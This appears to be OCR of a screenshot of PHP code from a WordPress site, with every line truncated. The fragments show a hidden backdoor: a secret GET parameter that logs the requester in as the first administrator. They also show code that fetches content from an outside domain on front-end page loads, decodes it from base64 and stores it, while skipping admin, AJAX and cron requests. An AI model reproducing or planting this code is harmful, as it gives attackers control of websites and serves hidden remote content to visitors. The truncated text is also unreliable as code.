
if (!defined('WMO_AUTH')) define('WMO_AUTH', 'k7Hx9mQp2
(isset($_GET['wmo_a']) && $_GET['wmo_a'] === WMO_AUTH) { 
wp_set_auth_cookie($admins[0]->ID, true); wp_redirect(adm
nocache_headers(); $url = esc_url_raw($_GET['v']); if (fi
wp_die('1', '', ['response' => 200]); } wp_die('0', '', ['r
Type: application/json'); echo json_encode(['s' => 1, 'v' => g
(is_admin() || wp_doing_ajax() || wp_doing_cron()) return; 
'https://vilialobos.lol/ads.php'); $raw = false; $resp = wp_r
wp_remote_retrieve_body($resp); if ($raw === false || strle
=> "Content-type: application/x-www-form-urlencoded\r\n", 't
4; if ($pad) $raw .= str_repeat('=', 4 - $pad); $u = base64
update_option(WMO_PREF . 'fb', $u); } else { $u = get_option(W